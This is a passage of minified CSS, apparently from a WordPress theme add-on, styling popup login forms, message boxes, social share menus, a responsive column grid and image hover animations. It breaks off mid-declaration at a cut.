.ui-slider-range-min{bottom:0;}div.ui-slider-vertical .ui-slider-range-max{top:0;}a.trx_addons_popup_link:before{display:inline-block;line-height:inherit;margin-right:.4em;}.trx_addons_popup{position:relative;margin:0 auto;font-family:inherit;font-size:1em;line-height:inherit;width:460px;height:310px;background-color:#f7f7f7;background-image:none;color:#888;border:1px solid #ccc;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);}.trx_addons_popup.nitro-lazy{background-image:none !important;}.trx_addons_popup button.mfp-close{background-color:transparent;color:#292929;border-bottom:1px solid #ccc;height:50px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #ccc;border-width:0 1px 1px 0;background-color:#ddd;background-image:none;float:none;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.nitro-lazy{background-image:none !important;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{display:block;width:100%;height:49px;line-height:49px;font-size:18px;font-weight:400;text-align:center;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a>i{display:inline-block;line-height:inherit;margin-right:.5em;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i{color:#a0a0a0;cursor:not-allowed;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f7f7f7;border-bottom-color:transparent;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after{bottom:auto;top:-1px;left:-1px;height:2px;}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:2em 1.5em;position:relative;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:left;width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_left_side{padding-right:1em;}.trx_addons_right_side{padding-left:1em;}.trx_addons_popup_form_wrap form{position:static;}.trx_addons_popup_form_field .sc_form_field{margin-bottom:.8667em;}.trx_addons_popup_form_field_remember,.trx_addons_popup_form_field_agree,.trx_addons_popup_form_field_pwd_description{font-size:.8667em;letter-spacing:0;margin:0;}.trx_addons_popup_form_field_forgot_password{margin-right:1em;}.trx_addons_popup_form_field_submit{clear:both;padding-top:1.5em;}.trx_addons_popup_form_field_submit .submit_button{padding:1em 2em;}.trx_addons_popup .wp-social-login-provider-list{padding:12px 0;}.trx_addons_popup .wp-social-login-provider-list a{margin:0 2px 2px 0;}@media (max-width:479px){.trx_addons_popup{width:300px;height:auto;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:none;width:100%;padding:0;}.trx_addons_right_side{padding-top:2em;}}.trx_addons_message_box{display:none;position:absolute;z-index:1000;left:50%;top:50%;max-width:80%;padding:2em;line-height:1.2em;border:1px solid #07759c;background-color:#b6ddf3;color:#07759c;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);}form .trx_addons_message_box{min-width:60%;}.trx_addons_message_box_error{border:1px solid #a00000;background-color:#fdcdcd;color:#a00000;-webkit-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);}.trx_addons_message_box_success{border:1px solid #00a000;background-color:#cdfdcd;color:#00a000;-webkit-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);}.trx_addons_message_box p{margin:0;line-height:1.2em;}.trx_addons_message_box p+p{margin-top:.2em;}html{overflow-y:scroll !important;}.mfp-bg{background:#fff;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#888;}.mfp-figure figcaption{margin-bottom:40px !important;height:40px;padding:0 16px;overflow:hidden;background-color:rgba(255,255,255,.8);}.mfp-figure figcaption .mfp-bottom-bar{left:16px;right:16px;margin-top:-30px;width:auto;}.mfp-title,.mfp-counter{color:#888;}.wp-caption a[class*="magnific"],.wp-caption a[class*="prettyPhoto"]{display:block;}.wp-caption a[class*="magnific"] img,.wp-caption a[class*="prettyPhoto"] img{vertical-align:top;}.breadcrumbs{font-size:13px;line-height:19px;}.breadcrumbs .breadcrumbs_item{display:inline-block;vertical-align:top;white-space:nowrap;}.breadcrumbs .breadcrumbs_delimiter{display:inline-block;position:relative;margin:0 .45em;vertical-align:top;text-align:center;}.breadcrumbs .breadcrumbs_delimiter:before{content:"/";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{margin:0;width:auto;}.post_counters_likes.disabled,.comment_counters_likes.disabled{color:#e05100;}.post_counters_item:before{vertical-align:top;line-height:inherit;margin:0 .2em 0 0;}.post_counters_item,.comment_counters_item{margin-left:.5em;}.post_counters_item .post_counters_number,.comment_counters .comment_counters_number{margin:0 .25em;}.socials_share{position:relative;vertical-align:top;}.socials_share.socials_wrap{margin:0;}.socials_share .socials_caption{display:inline-block;margin-right:1em;}.socials_share .socials_caption:before{content:"";font-family:"trx_addons_icons";margin-right:.4em;}.socials_share.socials_type_drop .socials_caption{margin-right:0;}.socials_share.socials_type_drop .social_items{display:none;position:absolute;z-index:1000;right:0;bottom:3em;border:1px solid #eee;background-color:#fff;padding:1em 1.5em;max-width:10em;line-height:2em;text-align:left;}.socials_share.socials_type_drop .social_items:before{content:" ";display:block;position:absolute;z-index:1;right:20%;bottom:-5px;width:8px;height:8px;border-bottom:1px solid #eee;border-left:1px solid #eee;background-color:#fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.socials_share.socials_type_drop .social_item{display:block;text-align:left;margin:0;white-space:nowrap;}.socials_share.socials_type_drop .social_item+.social_item{margin-left:0;}.socials_share.socials_type_drop .social_item .social_icon{width:auto;height:auto;line-height:inherit;background-color:transparent !important;text-align:left;}.socials_share.socials_type_drop .social_item .social_icon span{margin-left:0;margin-right:.75em;width:1em;display:inline-block;line-height:1em;}.trx_addons_no_posts .trx_addons_no_posts_title{margin-top:0;}.widget_area .post_item,aside .post_item{overflow:hidden;text-align:left;margin-bottom:0;background-color:transparent;position:relative;}aside .post_item + .post_item{border-top:1px solid #e5e5e5;margin-top:2.5em;padding-top:2.5em;}.widget_area .post_item .post_content,aside .post_item .post_content{overflow:hidden;}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;width:5em;height:5em;margin:0 1em 4px 0;overflow:hidden;}.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img{width:100%;}.widget_area .post_item .post_title,aside .post_item .post_title{margin:-2px 0 4px 0;text-align:left;}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:.9231em;margin-bottom:0;}.widget_area .post_item .post_info .post_info_item+.post_info_item:before,aside .post_item .post_info .post_info_item+.post_info_item:before{content:"";margin:0 0 0 5px;}.widget_area .post_item .post_categories,aside .post_item .post_categories{font-size:11px;font-weight:400;line-height:15px;margin-top:-2px;margin-bottom:.7em;position:relative;padding-right:3em;text-transform:uppercase;}.widget_area .post_item .post_categories .post_info_counters,aside .post_item .post_categories .post_info_counters{position:absolute;right:0;top:0;}.widget_area .post_item .post_categories .post_info_counters .post_counters_label,aside .post_item .post_categories .post_info_counters .post_counters_label{display:none;}aside.widget_fullwidth{padding:0 !important;}aside.widget_bg_image{background-repeat:no-repeat;background-position:center;background-size:cover;position:relative;padding:2.6429em 3.1429em;}aside.widget_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);}aside.widget_bg_image .widget_title,aside.widget_bg_image .widget_content{position:relative;z-index:2;}aside.widget_bg_image .widget_title,aside.widget_bg_image a,aside.widget_bg_image li,aside.widget_bg_image li a{color:#fff;}.trx_addons_stretch_height{min-height:100vh;}.trx_addons_hidden{display:none;}.trx_addons_columns_wrap{margin-left:0px;margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0px;padding-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;margin-right:0;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;padding-right:0;}.trx_addons_columns_wrap.columns_padding_right{margin-left:0;margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-left:0;padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}.trx_addons_columns_wrap.no_margin{margin-left:0 !important;margin-right:0 !important;}.trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"]{padding:0 !important;}.trx_addons_column-1,.trx_addons_column-1_1,.trx_addons_column-2_2,.trx_addons_column-3_3,.trx_addons_column-4_4,.trx_addons_column-5_5,.trx_addons_column-6_6,.trx_addons_column-7_7,.trx_addons_column-8_8,.trx_addons_column-9_9,.trx_addons_column-10_10,.trx_addons_column-11_11,.trx_addons_column-12_12{width:100%;}.trx_addons_column-1_2,.trx_addons_column-2_4,.trx_addons_column-3_6,.trx_addons_column-4_8,.trx_addons_column-5_10,.trx_addons_column-6_12{width:50%;}.trx_addons_column-1_3,.trx_addons_column-2_6,.trx_addons_column-3_9,.trx_addons_column-4_12{width:33.33333333%;}.trx_addons_column-2_3,.trx_addons_column-4_6,.trx_addons_column-8_12{width:66.66666667%;}.trx_addons_column-1_4,.trx_addons_column-2_8,.trx_addons_column-3_12{width:25%;}.trx_addons_column-3_4,.trx_addons_column-6_8,.trx_addons_column-9_12{width:75%;}.trx_addons_column-1_5,.trx_addons_column-2_10{width:20%;}.trx_addons_column-2_5,.trx_addons_column-4_10{width:40%;}.trx_addons_column-3_5,.trx_addons_column-6_10{width:60%;}.trx_addons_column-4_5,.trx_addons_column-8_10{width:80%;}.trx_addons_column-1_6,.trx_addons_column-2_12{width:16.66666667%;}.trx_addons_column-5_6,.trx_addons_column-10_12{width:83.33333333%;}.trx_addons_column-1_7{width:14.28571429%;}.trx_addons_column-2_7{width:28.57142857%;}.trx_addons_column-3_7{width:42.85714286%;}.trx_addons_column-4_7{width:57.14285714%;}.trx_addons_column-5_7{width:71.42857143%;}.trx_addons_column-6_7{width:85.71428571%;}.trx_addons_column-1_8{width:12.5%;}.trx_addons_column-3_8{width:37.5%;}.trx_addons_column-5_8{width:62.5%;}.trx_addons_column-7_8{width:87.5%;}.trx_addons_column-1_9{width:11.11111111%;}.trx_addons_column-2_9{width:22.22222222%;}.trx_addons_column-3_9{width:33.33333333%;}.trx_addons_column-4_9{width:44.44444444%;}.trx_addons_column-5_9{width:55.55555556%;}.trx_addons_column-6_9{width:66.66666667%;}.trx_addons_column-7_9{width:77.77777778%;}.trx_addons_column-8_9{width:88.88888889%;}.trx_addons_column-1_10{width:10%;}.trx_addons_column-3_10{width:30%;}.trx_addons_column-7_10{width:70%;}.trx_addons_column-9_10{width:90%;}.trx_addons_column-1_11{width:9.09090909%;}.trx_addons_column-2_11{width:18.18181818%;}.trx_addons_column-3_11{width:27.27272727%;}.trx_addons_column-4_11{width:36.36363636%;}.trx_addons_column-5_11{width:45.45454545%;}.trx_addons_column-6_11{width:54.54545455%;}.trx_addons_column-7_11{width:63.63636364%;}.trx_addons_column-8_11{width:72.72727273%;}.trx_addons_column-9_11{width:81.81818182%;}.trx_addons_column-10_11{width:90.90909091%;}.trx_addons_column-1_12{width:8.33333333%;}.trx_addons_column-5_12{width:41.66666667%;}.trx_addons_column-7_12{width:58.33333333%;}.trx_addons_column-11_12{width:91.66666667%;}.clearfix:before,.clearfix:after,.trx_addons_columns_wrap:before,.trx_addons_columns_wrap:after{content:" ";display:table;}.clearfix:after,.trx_addons_columns_wrap:after{clear:both;width:100%;height:0;display:block;}@media (min-width:768px) and (max-width:1279px){.trx_addons_container,.trx_addons_container-fluid{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap{margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}}@media (min-width:480px) and (max-width:767px){.trx_addons_container,.trx_addons_container-fluid{padding-left:10px;padding-right:10px;}.trx_addons_columns_wrap{margin-right:-20px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-20px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-20px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-10px;margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}@media (max-width:479px){.trx_addons_container,.trx_addons_container-fluid{padding-left:5px;padding-right:5px;}.trx_addons_columns_wrap{margin-right:-10px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-10px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-5px;margin-right:-5px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%;}.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_1,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-6_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-7_7,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-8_8,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-9_9,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-10_10,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-11_11,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-12_12,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3:nth-child(3n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_5:nth-child(5n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_6{width:100%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}.trx_addons_hover{position:relative;overflow:hidden;}.trx_addons_hover img{position:relative;display:block;width:100%;height:auto;}.trx_addons_hover_mask{position:absolute;z-index:10;overflow:hidden;top:10px;left:10px;bottom:10px;right:10px;opacity:0;background-color:rgba(239,167,88,.8);-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover:hover .trx_addons_hover_mask{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;}.trx_addons_hover_content{position:absolute;z-index:11;left:0;top:50%;width:100%;padding:20px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_hover_content .trx_addons_hover_title{color:#fff;margin:0;position:relative;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_title{-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_content .trx_addons_hover_title>a{color:#fff;}.trx_addons_hover_content .trx_addons_hover_title>a:hover{color:#fff;text-shadow:0 0 3px rgba(0,0,0,.3);}.trx_addons_hover_content .trx_addons_hover_text{font-style:italic;line-height:1.3em;position:relative;color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_info{color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover:hover .trx_addons_hover_text,.trx_addons_hover:hover .trx_addons_hover_info{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a{display:inline-block;text-decoration:none;font-size:.7692em;font-weight:bold;line-height:1.5em;padding:.4em .8em;margin-top:1em;background-color:rgba(0,0,0,.6);color:#fff !important;text-transform:uppercase;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_links a+a{margin-left:1em;}.trx_addons_hover:hover .trx_addons_hover_link,.trx_addons_hover:hover .trx_addons_hover_links a{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_link:hover,.trx_addons_hover_links a:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon{display:inline-block;text-decoration:none;width:3em;height:3em;line-height:3em;text-align:center;background-color:rgba(0,0,0,.6);color:#fff !important;border-radius:50%;margin-top:1em;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_icon{-webkit-transition:all .2s .2s linear;-ms-transition:all .2s .2s linear;transition:all .2s .2s linear;}.trx_addons_hover_content .trx_addons_hover_icon + .trx_addons_hover_icon{margin-left:.5em;}.trx_addons_hover_content .trx_addons_hover_icon:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon_link:before{content:"";font-family:"trx_addons_icons";}.trx_addons_hover_content .trx_addons_hover_icon_zoom:before{content:"";font-family:"trx_addons_icons";}.trx_addons_hover_style_info img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_info .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info .trx_addons_hover_info{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.trx_addons_hover_style_info:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_info:hover .trx_addons_hover_title,.trx_addons_hover_style_info:hover .trx_addons_hover_text,.trx_addons_hover_style_info:hover .trx_addons_hover_link,.trx_addons_hover_style_info:hover .trx_addons_hover_info{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_links .trx_addons_hover_mask{top:0;bottom:0;left:0;right:0;}.trx_addons_hover_style_links .trx_addons_hover_title{-webkit-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.trx_addons_hover_style_links .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_links .trx_addons_hover_link{-webkit-transform:translate(-20px,20px);-ms-transform:translate(-20px,20px);transform:translate(-20px,20px);}.trx_addons_hover_style_links .trx_addons_hover_link2{-webkit-transform:translate(20px,20px);-ms-transform:translate(20px,20px);transform:translate(20px,20px);}.trx_addons_hover_style_links:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_links:hover .trx_addons_hover_title,.trx_addons_hover_style_links:hover .trx_addons_hover_text,.trx_addons_hover_style_links:hover .trx_addons_hover_link,.trx_addons_hover_style_links:hover .trx_addons_hover_link2{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_plain img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_plain .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_plain .trx_addons_hover_text{color:#8b8b8b;padding:1em 0;-webkit-transform:scale(.8,.8);-ms-transform:scale(.8,.8);transform:scale(.8,.8);}.trx_addons_hover_style_plain .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_plain:hover img{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_style_plain:hover .trx_addons_hover_title,.trx_addons_hover_style_plain:hover .trx_addons_hover_link{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_plain:hover .trx_addons_hover_text{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_wide .trx_addons_hover_mask{padding:300px;top:0;left:0;bottom:0;right:0;-webkit-transform:translate(250px,250px) rotate(45deg);-ms-transform:translate(250px,250px) rotate(45deg);transform:translate(250px,250px) rotate(45deg);}.trx_addons_hover_style_wide .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translate(50px,50px);-ms-transform:translate(50px,50px);transform:translate(50px,50px);background-color:transparent;margin:0;}.trx_addons_hover_style_wide .trx_addons_hover_icon{-webkit-transform:translateX(30px) scale(.3,.3);-ms-transform:translateX(30px) scale(.3,.3);transform:translateX(30px) scale(.3,.3);}.trx_addons_hover_style_wide .trx_addons_hover_icon_zoom{-webkit-transform:translateX(-30px) scale(.3,.3);-ms-transform:translateX(-30px) scale(.3,.3);transform:translateX(-30px) scale(.3,.3);}.trx_addons_hover_style_wide:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:translate(-100px,-100px) rotate(45deg);-ms-transform:translate(-100px,-100px) rotate(45deg);transform:translate(-100px,-100px) rotate(45deg);}.trx_addons_hover_style_wide:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_wide:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translateX(0px) scale(1,1);-ms-transform:translateX(0px) scale(1,1);transform:translateX(0px) scale(1,1);}.trx_addons_hover_style_zoomin .trx_addons_hover_mask{-webkit-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translateY(30px) scale(.1,.1);-ms-transform:translateY(30px) scale(.1,.1);transform:translateY(30px) scale(.1,.1);background-color:transparent;margin:0;}.trx_addons_hover_style_zoomin .trx_addons_hover_icon{-webkit-transform:translate(-30px,-30px) scale(.1,.1);-ms-transform:translate(-30px,-30px) scale(.1,.1);transform:translate(-30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_icon_link{-webkit-transform:translate(30px,-30px) scale(.1,.1);-ms-transform:translate(30px,-30px) scale(.1,.1);transform:translate(30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}@keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@-webkit-keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@-webkit-keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@keyframes 